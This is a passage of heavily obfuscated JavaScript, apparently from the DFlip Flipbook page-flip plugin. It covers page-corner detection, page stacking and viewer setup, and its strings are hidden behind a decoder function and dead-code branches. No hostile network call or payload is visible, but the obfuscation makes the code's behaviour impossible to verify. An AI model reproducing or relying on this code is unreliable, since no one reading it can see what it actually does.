_0x414cd1=_0x2fb002,_0x2adf1f=_0x4fc584,_0x4b071b=_0x22229a,_0x35e625=_0x19530c,_0x2fa5a5=this[_0x43ea('18d8','zGXv')],_0x21368d=_0xd24a0f['CORNERS'],_0x3d995d;if(_0x414cd1>=0x0&&_0x34cb4e[_0x43ea('18d9','$p](')](_0x414cd1,_0x2fa5a5)){if(_0x43ea('18da','c4yv')!==_0x34cb4e['VVKux']){Uint8Array[_0x43ea('289','[be4')]['subarray']=function subarray(_0xd75376,_0x245759){return new Uint8Array(this[_0x43ea('375','[be4')](_0xd75376,_0x245759));};Float32Array[_0x43ea('387','Iew1')][_0x43ea('18db','XHoC')]=function subarray(_0x4b23d,_0x427006){return new Float32Array(this[_0x43ea('18dc','e*K0')](_0x4b23d,_0x427006));};}else{if(_0x34cb4e['neYbF'](_0x2adf1f,0x0)&&_0x34cb4e[_0x43ea('18dd','4Ex*')](_0x2adf1f,_0x2fa5a5))_0x3d995d=_0x21368d['TL'];else if(_0x2adf1f>=_0x34cb4e[_0x43ea('18de','Hr[@')](_0x4b071b,_0x2fa5a5)&&_0x2adf1f<=_0x4b071b)_0x3d995d=_0x21368d['BL'];else if(_0x34cb4e['HYdPB'](_0x2adf1f,_0x2fa5a5)&&_0x34cb4e[_0x43ea('18df','3Qnb')](_0x2adf1f,_0x34cb4e[_0x43ea('18e0','URKS')](_0x4b071b,_0x2fa5a5)))_0x3d995d=_0x21368d['L'];else _0x3d995d=_0x21368d[_0x43ea('18e1','h]yt')];}}else if(_0x414cd1>=_0x35e625-_0x2fa5a5&&_0x34cb4e['LGnBr'](_0x414cd1,_0x35e625)){if(_0x34cb4e[_0x43ea('18e2',']0!G')](_0x43ea('18e3','[$IL'),_0x34cb4e[_0x43ea('18e4','URKS')])){if(_0x34cb4e[_0x43ea('18e5','AZ1u')](_0x2adf1f,0x0)&&_0x2adf1f<=_0x2fa5a5)_0x3d995d=_0x21368d['TR'];else if(_0x34cb4e[_0x43ea('18e6','4Ex*')](_0x2adf1f,_0x4b071b-_0x2fa5a5)&&_0x34cb4e['KjXzl'](_0x2adf1f,_0x4b071b))_0x3d995d=_0x21368d['BR'];else if(_0x34cb4e['XGKMH'](_0x2adf1f,_0x2fa5a5)&&_0x34cb4e[_0x43ea('18e7','9q[J')](_0x2adf1f,_0x4b071b-_0x2fa5a5))_0x3d995d=_0x21368d['R'];else _0x3d995d=_0x21368d[_0x43ea('18e8','d)Ql')];}else{_0x23c7a2['clearTween'](!![]);}}else _0x3d995d=_0x21368d[_0x43ea('18e9','9q[J')];return{'isInsidePage':_0x34cb4e[_0x43ea('18ea','g)gA')](_0x414cd1,0x0)&&_0x34cb4e[_0x43ea('18eb','OXW)')](_0x414cd1,_0x35e625)&&_0x34cb4e[_0x43ea('18ec','Iew1')](_0x2adf1f,0x0)&&_0x34cb4e[_0x43ea('18ed','O&]l')](_0x2adf1f,_0x4b071b),'isInside':_0x3d995d!==_0x21368d[_0x43ea('18ee','4Ex*')]&&_0x34cb4e[_0x43ea('18ef','(]YO')](_0x3d995d,_0x21368d['L'])&&_0x3d995d!==_0x21368d['R'],'x':_0x2fb002,'y':_0x4fc584,'fullWidth':_0x19530c,'rawDistance':_0x19530c-_0x2fb002,'distance':_0x48da2d,'page':_0x23c7a2,'drag':_0x4ba364,'foldSense':this[_0x43ea('18f0',']0!G')],'event':_0x5534f3,'raw':_0x190a02,'corner':_0x3d995d};};_0xdbb148[_0x43ea('13aa','sI@F')][_0x43ea('18f1','A[Wx')]=function(_0x2eca60){var _0x18253f=_0x34cb4e['UUDcn'][_0x43ea('9de','9q[J')]('|'),_0x1d0608=0x0;while(!![]){switch(_0x18253f[_0x1d0608++]){case'0':if(_0x34cb4e[_0x43ea('18f2','v!GM')](this[_0x43ea('18f3','Oql^')],!![])){this[_0x43ea('18f4','Iew1')][_0x43ea('18f5','8P0M')](this[_0x43ea('18f6','4Ex*')]);}continue;case'1':_0x2eca60=_0x34cb4e[_0x43ea('18f7','w!PK')](parseInt,_0x2eca60,0xa);continue;case'2':if(this&&this[_0x43ea('18f8','9q[J')]&&this[_0x43ea('18f9','r[CC')][_0x43ea('18fa','O&]l')])this[_0x43ea('18fb','c4yv')][_0x43ea('18fc','PQ6l')]();continue;case'3':this['updatePage'](_0x2eca60);continue;case'4':this[_0x43ea('c32','ndtF')]=_0x2eca60;continue;}break;}};_0xdbb148['prototype'][_0x43ea('18fd','i#k$')]=function(){this[_0x43ea('18fe','[$IL')](this['_activePage']);if(this[_0x43ea('18ff','$p](')]!=null)this[_0x43ea('1900','O&]l')]();};_0xdbb148[_0x43ea('1901','EtpI')][_0x43ea('1902','g)gA')]=function(_0x34d600){var _0x550813={'PjvGg':function(_0x2163e1,_0x2e252b){return _0x2163e1==_0x2e252b;},'UwjWu':_0x34cb4e[_0x43ea('1903','Iew1')],'FIaGd':_0x43ea('1904','[$IL')};var _0x52d8f2=_0x34cb4e['PwuoG'](this[_0x43ea('1905','OXW)')],_0xd24a0f[_0x43ea('1906','i#k$')][_0x43ea('1907','nWPS')]),_0x362ec3=_0x34cb4e[_0x43ea('1908','v!GM')](_0x1098a5,this),_0x1383de=_0x34cb4e[_0x43ea('1909','ndtF')](_0x326985,_0x34d600);var _0x1da697=_0x362ec3?0x1:0x2;_0x34d600=Math['floor'](_0x34d600/_0x1da697);if(_0x52d8f2)_0x34d600=_0x34cb4e[_0x43ea('190a','4Ex*')](this[_0x43ea('190b','c6@u')],_0x1da697)-_0x34d600;var _0x354b7b=this[_0x43ea('190c','OXW)')]||0x0;var _0x2775bb=_0x34cb4e['SzBxK'](this[_0x43ea('4d1','AZ1u')],_0x1da697);var _0x1393d6=this['stackCount'];var _0x31124f=Math['floor'](_0x34cb4e['RQuzq'](_0x1393d6,0x2));if(_0x354b7b>_0x34d600){if(_0x34cb4e[_0x43ea('190d','8P0M')](_0x34cb4e[_0x43ea('190e','r[CC')],_0x34cb4e[_0x43ea('190f','t0EG')])){if(_0x34cb4e['QXUmC'](typeof URL,_0x43ea('1910',']0!G'))&&URL[_0x43ea('1911','O&]l')]){var _0x27ed8a=_0xd24a0f[_0x43ea('1912','xve0')](data,contentType);return URL['createObjectURL'](_0x27ed8a);}var _0x3991cc=_0x34cb4e[_0x43ea('1913','v!GM')]+contentType+_0x34cb4e['nQyOu'];for(var _0x819134=0x0,_0x2bd6ea=data[_0x43ea('27f','d)Ql')];_0x34cb4e[_0x43ea('1914','xve0')](_0x819134,_0x2bd6ea);_0x819134+=0x3){var _0x3b4bc4=_0x34cb4e['fguKj'](data[_0x819134],0xff);var _0xc038ff=_0x34cb4e['QnRab'](data[_0x819134+0x1],0xff);var _0x24ef04=_0x34cb4e[_0x43ea('1915','Iew1')](data[_0x34cb4e['DzNLp'](_0x819134,0x2)],0xff);var _0x2bd8fc=_0x34cb4e[_0x43ea('1916','i#k$')](_0x3b4bc4,0x2),_0x95871b=_0x34cb4e[_0x43ea('1917','4Ex*')](_0x34cb4e[_0x43ea('1918','r[CC')](_0x3b4bc4,0x3)<<0x4,_0x34cb4e['whHvt'](_0xc038ff,0x4));var _0x535afa=_0x34cb4e['aROpC'](_0x819134+0x1,_0x2bd6ea)?_0x34cb4e['izCse'](_0x34cb4e['WBfyS'](_0xc038ff&0xf,0x2),_0x34cb4e[_0x43ea('1919','i#k$')](_0x24ef04,0x6)):0x40;var _0x2e66d6=_0x819134+0x2<_0x2bd6ea?_0x34cb4e[_0x43ea('191a','yD(s')](_0x24ef04,0x3f):0x40;_0x3991cc+=_0x34cb4e['DzNLp'](_0x34cb4e[_0x43ea('191b','H&*%')](_0x34cb4e[_0x43ea('191c','r[CC')](digits[_0x2bd8fc],digits[_0x95871b]),digits[_0x535afa]),digits[_0x2e66d6]);}return _0x3991cc;}else{this['children'][_0x34cb4e[_0x43ea('191d','$p](')](_0x1393d6,0x1)][_0x43ea('191e','zGXv')]=!![];this['children'][_0x43ea('191f','i#k$')](this['children'][_0x43ea('1920','Hr[@')]());}}else if(_0x34cb4e[_0x43ea('1921','3NuJ')](_0x354b7b,_0x34d600)){if(_0x34cb4e['JbFjt'](_0x34cb4e['lvcDk'],_0x34cb4e[_0x43ea('1922','Zq]7')])){data+='';}else{this[_0x43ea('1923','Oql^')][0x0]['skipFlip']=!![];this['children'][_0x43ea('1924','c4yv')](this['children'][_0x43ea('1925','g)gA')]());}}for(var _0x56861d=0x0;_0x34cb4e['LySCL'](_0x56861d,_0x1393d6);_0x56861d++){var _0x2056ae=this[_0x43ea('ab6','F[KN')][_0x56861d];if(_0x34cb4e[_0x43ea('1926',']0!G')](_0x354b7b,_0x34d600)){if(_0x34cb4e[_0x43ea('1927','(]YO')](_0x2056ae['currentTween'],null)){if(_0x34cb4e[_0x43ea('1928','lfZb')]('BrkQC','lxGpx')){_0x2056ae[_0x43ea('1929','c6@u')](!![]);}else{stage[_0x43ea('192a','c4yv')][_0x43ea('192b','Iew1')]['z']=this['campos'];if(_reset){stage['camera'][_0x43ea('ad9','r[CC')]['y']=this[_0x43ea('192c','c6@u')];stage[_0x43ea('192d','zGXv')]['target']=new THREE['Vector3'](this[_0x43ea('192e','Iew1')],this[_0x43ea('192f','t0EG')],this[_0x43ea('1930','9q[J')]);}stage['orbitControl'][_0x43ea('1931','g)gA')]();}}}var _0x351f2e=_0x2056ae[_0x43ea('1932','EtpI')];var _0x2ccf9e;var _0x463025=_0x34cb4e[_0x43ea('1933','A[Wx')](_0x34cb4e[_0x43ea('1934','Hr[@')](_0x34d600,_0x31124f),_0x56861d);if(_0x52d8f2)_0x463025=_0x362ec3?_0x34cb4e[_0x43ea('1935','Hr[@')](this[_0x43ea('1936','yD(s')],_0x463025):_0x34cb4e[_0x43ea('1937','w!PK')](Math[_0x43ea('1938','Oql^')](_0x34cb4e[_0x43ea('1939','EtpI')](this[_0x43ea('193a','zGXv')],0x2))-_0x463025,0x1);var _0x46b14f=_0x2056ae[_0x43ea('193b','daGJ')];_0x2056ae[_0x43ea('abf','[be4')]=this['isPageHard'](_0x463025);if(_0x2056ae[_0x43ea('193c','$p](')]){_0x2056ae[_0x43ea('193d','lfZb')][_0x43ea('573',']0!G')]('df-hard-page');}else{if(_0x34cb4e[_0x43ea('193e','EtpI')](_0x34cb4e[_0x43ea('193f','$p](')],_0x34cb4e['lKsdS'])){_0x2056ae[_0x43ea('1940','H&*%')]['removeClass'](_0x43ea('1941','Zq]7'));_0x2056ae[_0x43ea('1942','xP@R')][_0x43ea('1943','9q[J')]({'display':_0x34cb4e['vbtSJ']});_0x2056ae[_0x43ea('1944','zGXv')][_0x43ea('e31','xve0')]({'display':_0x34cb4e[_0x43ea('1945','c4yv')]});}else{this[_0x43ea('1946','Zq]7')]=data;this[_0x43ea('1947','3Qnb')]=data[_0x43ea('1948','8P0M')];this[_0x43ea('1949','O&]l')]=type;this['encoding']=encoding;}}if(_0x463025==0x0||_0x34cb4e[_0x43ea('194a','H&*%')](_0x463025,_0x2775bb)){_0x2056ae[_0x43ea('194b','F[KN')][_0x43ea('194c','PQ6l')](_0x34cb4e[_0x43ea('194d','xP@R')]);}else{if(_0x34cb4e[_0x43ea('194e','Iew1')]===_0x34cb4e[_0x43ea('194f','Zq]7')]){_0x2056ae[_0x43ea('1950','4AP5')][_0x43ea('1212','4Ex*')](_0x34cb4e[_0x43ea('1951','4AP5')]);}else{if(_0x550813[_0x43ea('1952','4Ex*')](window[_0x43ea('1953','$p](')][_0x43ea('1954','[$IL')][_0x43ea('1955','PQ6l')](_0x43ea('1956','h]yt')),0x0))window[_0x43ea('1957','F[KN')][_0x43ea('1958','t0EG')]='#_';window[_0x43ea('1959','h]yt')]['analytics']({'eventAction':_0x550813[_0x43ea('195a','lfZb')],'options':window['dfActiveLightBoxBook'][_0x43ea('195b','AZ1u')]});window[_0x43ea('195c','daGJ')][_0x43ea('195d','xve0')]();window[_0x43ea('195e','RW[H')]=null;}}var _0xe3875d=_0x3feb9b(_0x2056ae['element'])[_0x43ea('195f','t0EG')](_0x34cb4e[_0x43ea('1960','$p](')]);if(_0x34cb4e[_0x43ea('1961','OXW)')](_0xe3875d,_0x463025)){if(_0x34cb4e['JElef'](_0x43ea('1962','OXW)'),_0x34cb4e['IZYEg'])){_0x2056ae['front'][_0x43ea('1963','xP@R')][_0x43ea('1964','PQ6l')]();_0x2056ae[_0x43ea('1965','lfZb')]['contentLayer']['empty']();}else{_0x2ccf9e=_0x11f3ef[_0x43ea('1966','c6@u')];}}_0x3feb9b(_0x2056ae['element'])['attr'](_0x43ea('1967','yD(s'),_0x463025);_0x2056ae[_0x43ea('1968','i#k$')]=![];if(_0x34cb4e[_0x43ea('1969','Oql^')](_0x56861d,0x0)){}else if(_0x34cb4e['PwuoG'](_0x56861d,_0x34cb4e[_0x43ea('196a','O&]l')](_0x1393d6,0x1))){}else{_0x2056ae[_0x43ea('196b','w!PK')]=![];}if(_0x34cb4e['LySCL'](_0x56861d,_0x31124f)){if(_0x34cb4e['ViwGo']('pEEWr',_0x34cb4e[_0x43ea('196c','3NuJ')])){document[_0x43ea('196d','PQ6l')]();}else{_0x2ccf9e=_0x11f3ef[_0x43ea('196e','daGJ')];}}else{_0x2ccf9e=_0x11f3ef['right'];}if(_0x2056ae[_0x43ea('2f8','t0EG')]==![]){if(_0x34cb4e['mEYYM']===_0x34cb4e['mEYYM']){if(_0x2ccf9e!==_0x351f2e&&_0x34cb4e[_0x43ea('196f','daGJ')](_0x2056ae['skipFlip'],![])){this[_0x43ea('1970','OXW)')](_0x2056ae);if(_0x34cb4e[_0x43ea('1971','AZ1u')](this[_0x43ea('1972','9q[J')],null))this[_0x43ea('1973','nWPS')]();}else{_0x2056ae['skipFlip']=![];_0x2056ae[_0x43ea('1974','gUqR')][_0x43ea('d7f','nWPS')](_0x34cb4e['EPRCt']);_0x2056ae['element'][_0x43ea('1975','RW[H')](_0x34cb4e['hPkhR'](_0x56861d,_0x31124f)?_0x34cb4e[_0x43ea('1976','[$IL')]:_0x34cb4e['oUVXC']);_0x2056ae[_0x43ea('1977','yD(s')]=_0x2ccf9e;}}else{_0x34cb4e[_0x43ea('1978','[be4')](_0x190fac,_0x34cb4e[_0x43ea('1979','zGXv')](_0x43ea('197a','nGn5'),_0x34d600));}}_0x2056ae[_0x43ea('197b','d)Ql')]=_0x362ec3?_0x52d8f2?_0x34cb4e[_0x43ea('197c','yD(s')](_0x56861d,_0x31124f)||_0x2056ae[_0x43ea('197d','lfZb')]:_0x34cb4e['mdNRo'](_0x56861d,_0x31124f)||_0x2056ae[_0x43ea('971','i#k$')]:_0x34cb4e[_0x43ea('197e','gUqR')](_0x463025,0x0)&&_0x34cb4e[_0x43ea('197f','v!GM')](_0x463025,_0x2775bb)||_0x362ec3&&_0x34cb4e['nEoNI'](_0x463025,_0x2775bb);if(this[_0x43ea('121f','g)gA')]!=null&&_0x34cb4e['nEoNI'](_0x2056ae[_0x43ea('1980','nWPS')],!![])){if(_0x34cb4e[_0x43ea('1981','ndtF')](_0x34cb4e[_0x43ea('1982','zGXv')],_0x34cb4e[_0x43ea('1983','OXW)')])){this[_0x43ea('649','t0EG')][_0x43ea('1984','xP@R')][_0x43ea('194c','PQ6l')](_0x550813['FIaGd']);}else{_0x2056ae['name']=_0x463025[_0x43ea('1985','O&]l')]();if(_0x34cb4e[_0x43ea('1986','EtpI')](_0x2056ae['name'],_0x46b14f)){if(_0x34cb4e['EABjl']!==_0x34cb4e[_0x43ea('1987','c6@u')]){return this[_0x43ea('1988','v!GM')][_0x43ea('1989','O&]l')];}else{var _0x2486e2=_0x34cb4e[_0x43ea('198a','v!GM')][_0x43ea('d55','yD(s')]('|'),_0x43210e=0x0;while(!![]){switch(_0x2486e2[_0x43210e++]){case'0':this[_0x43ea('198b','XHoC')]();continue;case'1':_0x2056ae[_0x43ea('15e0','$p](')][_0x43ea('198c','g)gA')]['html']('');continue;case'2':_0x2056ae[_0x43ea('198d','PQ6l')]=![];continue;case'3':_0x2056ae[_0x43ea('198e','B)4)')]='-1';continue;case'4':_0x2056ae[_0x43ea('198f','c6@u')](_0x37b0aa['textureLoadFallback']);continue;case'5':_0x2056ae['frontTextureLoaded']=![];continue;case'6':_0x2056ae[_0x43ea('1990','r[CC')][_0x43ea('1991','4AP5')]['html']('');continue;case'7':_0x2056ae[_0x43ea('1992','XHoC')]=![];continue;case'8':_0x2056ae[_0x43ea('1993','8P0M')]='-1';continue;case'9':_0x2056ae[_0x43ea('bc0','$p](')](_0x37b0aa[_0x43ea('1994','S4C@')]);continue;}break;}}}}}_0x2056ae['oldDepth']=_0x2056ae['depth'];_0x2056ae[_0x43ea('1995','Iew1')]({'display':_0x2056ae[_0x43ea('16cf','$p](')]==!![]?_0x34cb4e['vbtSJ']:_0x34cb4e[_0x43ea('1996','r[CC')],'zIndex':_0x34cb4e['tVusw'](0x6,_0x34cb4e['vaRtF'](_0x56861d,_0x31124f)?_0x56861d-_0x31124f:_0x34cb4e[_0x43ea('1997','A[Wx')](_0x31124f,_0x56861d)),'transform':''});if(_0x34cb4e[_0x43ea('1998','lfZb')](_0x2056ae['pendingPoint'],null)&&_0x34cb4e[_0x43ea('1999','t0EG')](_0x2056ae[_0x43ea('b3a','yD(s')],![])){_0x2056ae[_0x43ea('199a','r[CC')]();}}if(TWEEN['getAll']()['length']==0x0){if(_0x34cb4e['NhKiQ'](_0x34cb4e[_0x43ea('199b','Zq]7')],_0x43ea('199c','[be4'))){var _0x4351ec;if(_0x34cb4e[_0x43ea('199d','4AP5')](links,null)&&_0x34cb4e[_0x43ea('199e','zGXv')](links[_0x43ea('199f','3NuJ')],0x0)){for(var _0x169999=0x0;_0x34cb4e[_0x43ea('19a0','sI@F')](_0x169999,links['length']);_0x169999++){_0x4351ec=links[_0x169999];if(_0x34cb4e[_0x43ea('19a1','yD(s')](_0x4351ec,null)&&_0x34cb4e['AdeGa'](_0x4351ec[0x0],null)&&_0x4351ec[0x0][_0x43ea('19a2','RW[H')]==null){_0x4351ec=_0xd24a0f[_0x43ea('19a3','Zq]7')][_0x43ea('19a4','$p](')](this,_0x4351ec);links[_0x169999]=_0x4351ec;}}}return links;}else{_0x34cb4e[_0x43ea('19a5','[$IL')](clearInterval,this[_0x43ea('19a6','w!PK')]);}}_0x34cb4e[_0x43ea('19a7','d)Ql')](_0x3feb9b,_0x34cb4e['gvHLX'])[_0x43ea('13f6','g)gA')](_0x34d600);this[_0x43ea('19a8','EtpI')]=_0x34d600;if(this[_0x43ea('19a9','Zq]7')])this[_0x43ea('19aa','XHoC')]();};_0xdbb148[_0x43ea('19ab','xP@R')][_0x43ea('19ac','e*K0')]=function(_0x3e933b){if(_0x4e0198[_0x43ea('19ad','S4C@')](_0x4e0198[_0x43ea('19ae','B)4)')],_0x43ea('19af','Zq]7'))){_0x3e933b['element']['addClass'](_0x4e0198['ioEDc']);_0x3e933b[_0x43ea('19b0','r[CC')]=!![];if(_0x4e0198[_0x43ea('19b1','lfZb')](this[_0x43ea('19b2','[be4')],null)){if(_0x4e0198[_0x43ea('19b3','t0EG')]('TRBTG',_0x4e0198[_0x43ea('19b4','v!GM')])){_this[_0x43ea('fdb','nWPS')]['customNavigateTo'](dest);}else{_0x4e0198[_0x43ea('19b5','daGJ')](clearInterval,this['animate']);}}this[_0x43ea('19b6','EtpI')]=_0x4e0198[_0x43ea('19b7','xve0')](setInterval,this[_0x43ea('19b8','H&*%')],0x1e);_0x3e933b[_0x43ea('19b9','d)Ql')](_0x3e933b[_0x43ea('19ba','XHoC')]);}else{_this['getAnnotations'](frontPageNumber);if(!isBooklet)_this['getAnnotations'](backPageNumber);_this[_0x43ea('19bb','O&]l')]=basePage;}};return _0xdbb148;}({});var _0x48711c=function(_0xd1ff3d){var _0x195e2f={'QRPCD':function(_0xbcef5a,_0x812831){return _0xbcef5a==_0x812831;},'AGJLn':function(_0x349c24,_0x2df740){return _0x349c24+_0x2df740;},'DQAap':function(_0x38b672,_0x2c55c6){return _0x4e0198[_0x43ea('19bc','sI@F')](_0x38b672,_0x2c55c6);},'BRmQr':_0x4e0198['xBZhP'],'LQMcQ':_0x43ea('19bd','9q[J'),'dkQGS':_0x4e0198[_0x43ea('19be','XHoC')],'XWcpg':function(_0x44f664,_0xe963ba){return _0x4e0198[_0x43ea('19bf','r[CC')](_0x44f664,_0xe963ba);},'elJeG':function(_0x5d0f0e,_0x2a332d){return _0x4e0198[_0x43ea('19c0','d)Ql')](_0x5d0f0e,_0x2a332d);},'ZJQUq':function(_0x5a71a7,_0x52bcb7){return _0x5a71a7!==_0x52bcb7;},'CNYCM':function(_0x18e7c2,_0x36812f){return _0x18e7c2(_0x36812f);},'hRXqY':function(_0x1cb618,_0x50e023){return _0x4e0198[_0x43ea('19c1','gUqR')](_0x1cb618,_0x50e023);},'wdWlF':function(_0x17c80f,_0x1fbe66){return _0x4e0198[_0x43ea('19c2',']0!G')](_0x17c80f,_0x1fbe66);},'HBSCi':function(_0xff5ec9,_0x2ede3e){return _0x4e0198[_0x43ea('19c3','daGJ')](_0xff5ec9,_0x2ede3e);},'kcSFZ':_0x4e0198[_0x43ea('19c4','Oql^')],'ItVpf':_0x4e0198['ZNSZr'],'gHCJf':function(_0x3185b6,_0x32b41f){return _0x4e0198[_0x43ea('19c5','EtpI')](_0x3185b6,_0x32b41f);},'qexeF':_0x4e0198['SFvlG'],'jvsOo':_0x4e0198[_0x43ea('19c6','c4yv')],'YRuxK':function(_0x1d6290,_0x31f24a,_0x209110){return _0x4e0198[_0x43ea('19c7','AZ1u')](_0x1d6290,_0x31f24a,_0x209110);},'isguH':'send','NwNqp':_0x4e0198['rpNLn']};_0x409f20(_0x48711c,_0xd1ff3d);function _0x48711c(_0x51b9c3,_0x4d1766,_0x1620eb){var _0x55c5dd={'mydwR':function(_0x4c1881,_0x5c1340){return _0x4c1881+_0x5c1340;},'NAhld':function(_0x1eec3b,_0x500079){return _0x1eec3b!=_0x500079;}};if(_0x4e0198['HHdfH']===_0x4e0198[_0x43ea('19c8','F[KN')]){_0xd1ff3d['call'](this,_0x1620eb);var _0x4e5f01=this;_0x4e5f01[_0x43ea('19c9','d)Ql')]=_0x4e0198[_0x43ea('19ca','Zq]7')];_0x4e5f01[_0x43ea('1984','xP@R')]=_0x51b9c3;_0x4e5f01[_0x43ea('e0c',']0!G')]=_0x1620eb;_0x4e5f01[_0x43ea('19cb','yD(s')][_0x43ea('19cc','F[KN')]=_0x4d1766;_0x4e5f01[_0x43ea('19cd','Hr[@')]=_0x4d1766;if(_0x1620eb[_0x43ea('1340','xve0')]!=null&&_0x1620eb[_0x43ea('331','O&]l')]['toString']()['indexOf']('%')<0x0){_0x4e5f01['container'][_0x43ea('895','d)Ql')](Math[_0x43ea('b78','8P0M')](_0x1620eb['height'],_0x4e0198[_0x43ea('19ce','S4C@')](_0x3feb9b,window)[_0x43ea('ab4','8P0M')]()));}else{if(_0x4e0198[_0x43ea('19cf','F[KN')]!==_0x4e0198[_0x43ea('19d0','H&*%')]){if(step==null)step=_0x195e2f[_0x43ea('19d1','zGXv')](this['direction'],_0xd24a0f[_0x43ea('19d2','r[CC')][_0x43ea('19d3','c4yv')])?this['pageMode']:-this[_0x43ea('351','i#k$')];this[_0x43ea('18a9','O&]l')](step);}else{_0x4e5f01[_0x43ea('19d4','S4C@')][_0x43ea('cba','nWPS')](_0x1620eb['height']);}}if(_0x4e5f01[_0x43ea('13af','OXW)')][_0x43ea('19d5','daGJ')]){window[_0x43ea('19d6','c4yv')]['closeButton']['addClass'](_0x4e5f01[_0x43ea('1002','3NuJ')][_0x43ea('4fe','sI@F')][_0x4e0198[_0x43ea('19d7','daGJ')]]);}if(_0x4e0198[_0x43ea('19d8','XHoC')](_0x4e5f01[_0x43ea('19d9','H&*%')]['pageSize'],_0xd24a0f[_0x43ea('19da','Zq]7')][_0x43ea('19db','(]YO')])){if(_0x4e0198['jnGjk'](Array,_0x4e5f01[_0x43ea('19dc','(]YO')][_0x43ea('19dd','nGn5')])||Array[_0x43ea('19de','Hr[@')](_0x4e5f01[_0x43ea('19df','Oql^')])||_0x4e5f01['contentSource']instanceof Array){_0x4e5f01[_0x43ea('4ac','xve0')]['singlePageMode']=_0xd24a0f['SINGLE_PAGE_MODE'][_0x43ea('19e0','8P0M')];}_0x4e5f01['container'][_0x43ea('573',']0!G')](_0x4e0198['rOnLT']);}if(!_0x4e5f01[_0x43ea('195b','AZ1u')][_0x43ea('19e1','PQ6l')]&&_0x4e0198[_0x43ea('19e2','[be4')](_0x4e5f01['container']['attr']('id'),null)){_0x4e5f01['options']['id']=_0x4e5f01['container'][_0x43ea('1045','A[Wx')]('id');}if(_0x4e0198['wEqZk'](_0x4e5f01['options']['parsed'],!![])&&_0x4e0198[_0x43ea('19e3','[$IL')](_0x4e5f01['options'][_0x43ea('19e4','B)4)')],null)){if(_0x4e0198[_0x43ea('19e5','S4C@')](_0x43ea('19e6','i#k$'),_0x4e0198['zLmWe'])){_0xd24a0f[_0x43ea('19e7','sI@F')](_0x4e5f01[_0x43ea('19e8','S4C@')][_0x43ea('f19','F[KN')]);}else{hash+=_0x195e2f[_0x43ea('19e9','Zq]7')](this[_0x43ea('120b','w!PK')]['_activePage'],'/');}}var _0x3bb521=_0x4e5f01[_0x43ea('19ea','r[CC')]=_0x1620eb['webgl']==!![]&&_0x4e0198[_0x43ea('19eb',']0!G')](_0x46b3db,!![]);_0x51b9c3[_0x43ea('19ec','nGn5')](_0x4e0198['LXoLd'](_0x43ea('19ed','daGJ'),_0x4e0198[_0x43ea('19ee','daGJ')])+_0x4e5f01[_0x43ea('cd7','nWPS')][_0x43ea('19ef','XHoC')]);if(_0x4e0198[_0x43ea('19f0','[be4')](_0x4e5f01[_0x43ea('da9','A[Wx')][_0x43ea('19f1','nWPS')],!![])){_0x51b9c3['addClass'](_0x4e0198[_0x43ea('19f2','nWPS')]);}if(_0x4e5f01['options'][_0x43ea('19f3','S4C@')]==_0xd24a0f[_0x43ea('12ad','Iew1')][_0x43ea('19d3','c4yv')]){if(_0x4e0198[_0x43ea('19f4','S4C@')]===_0x43ea('19f5','XHoC')){if(isAdd)node['appendChild'](this[_0x43ea('19f6','B)4)')](countVar));else node[_0x43ea('19f7','3NuJ')](this[_0x43ea('19f8','Iew1')](countVar),node[_0x43ea('19f9','AZ1u')][_0x55c5dd[_0x43ea('19fa','8P0M')](0x1,countVar)-start]);if(_0x55c5dd[_0x43ea('19fb','zGXv')](this['addFn'],null)){this[_0x43ea('19fc','xP@R')](countVar);}}else{_0x51b9c3[_0x43ea('ca3','[$IL')](_0x43ea('19fd','RW[H'));}}_0x4e5f01['container']['info']=_0x4e0198[_0x43ea('19fe','v!GM')](_0x3feb9b,_0x4c66c3[_0x43ea('604','[be4')],{'class':_0x43ea('19ff','URKS')})[_0x43ea('1a00','S4C@')](_0x4e5f01[_0x43ea('5aa','Zq]7')])[_0x43ea('1a01','Iew1')](_0x43ea('1a02','r[CC'));if(_0x4e0198[_0x43ea('1a03','B)4)')](_0x936fb9[_0x43ea('1a04','Zq]7')](_0x4e0198[_0x43ea('1a05','gUqR')]),-0x1)||navigator[_0x43ea('1a06','OXW)')][_0x43ea('1a07','i#k$')](_0x4e0198['LMMkH'])>0x0||_0x4e0198[_0x43ea('1a08','yD(s')](_0xf8fd5f,!_0x2d1ba3)){if(_0x4e0198['wpKeC'](_0x4e0198[_0x43ea('1a09','B)4)')],_0x4e0198[_0x43ea('1a0a','i#k$')])){this[_0x43ea('1a0b','t0EG')](state,previous,this[_0x43ea('1a0c','$p](')]);}else{_0x4e5f01['options']['webgl']=![];}}if(!!_0x936fb9[_0x43ea('1a0d','Zq]7')](/msie\s[5-9]/i)){_0x4e5f01[_0x43ea('a5c','4Ex*')]['info']['html']('Your\x20browser\x20(Internet\x20Explorer)\x20is\x20out\x20of\x20date\x20to\x20run\x20DFlip\x20Flipbook\x20Plugin.\x20<br><a\x20href=\x27http://browsehappy.com/\x27>Upgrade\x20to\x20a\x20new\x20one</a>')[_0x43ea('1a0e','XHoC')](_0x4e0198['LvDUH']);_0x51b9c3['removeClass'](_0x4e0198['bTNIK']);return _0x4e5f01;}var _0x345a0c=_0x1620eb['backgroundImage']==null||_0x1620eb['backgroundImage']==''?'':_0x4e0198[_0x43ea('1a0f','AZ1u')](_0x4e0198['XYIzT'](_0x4e0198[_0x43ea('1a10','i#k$')],_0x1620eb[_0x43ea('1a11','xP@R')]),'\x27)');_0x4e5f01[_0x43ea('1807','e*K0')]['css']({'position':_0x4e0198[_0x43ea('1a12','3Qnb')],'overflow':_0x4e0198[_0x43ea('1a13','ndtF')],'backgroundColor':_0x1620eb['backgroundColor'],'backgroundImage':_0x345a0c});if(_0x4e5f01[_0x43ea('1043','sI@F')]['isLightBox']==!![]){_0x4e5f01[_0x43ea('1a14','3NuJ')]({'eventAction':_0x43ea('1a15','RW[H'),'options':_0x4e5f01[_0x43ea('da9','A[Wx')]});}_0x4e5f01['init'](_0x3bb521,_0x4d1766);if(_0x4e0198[_0x43ea('1a16','EtpI')](_0x4e5f01[_0x43ea('dc7','4Ex*')][_0x43ea('1a17','O&]l')],null))_0x4e5f01[_0x43ea('f81','nGn5')][_0x43ea('1a18','Hr[@')](_0x4e5f01);return _0x4e5f01;}else{_0x4e5f01[_0x43ea('1a19','B)4)')][_0x43ea('1a1a','Oql^')](_0x3feb9b(texture));}}_0x48711c[_0x43ea('423','nGn5')][_0x43ea('1a1b','S4C@')]=function(_0x20fdef){var _0x4d52ca={'tDgEJ':function(_0x318f49,_0x539813,_0x48fa4c){return _0x318f49(_0x539813,_0x48fa4c);},'LQyet':function(_0x22ba52,_0x290c33){return 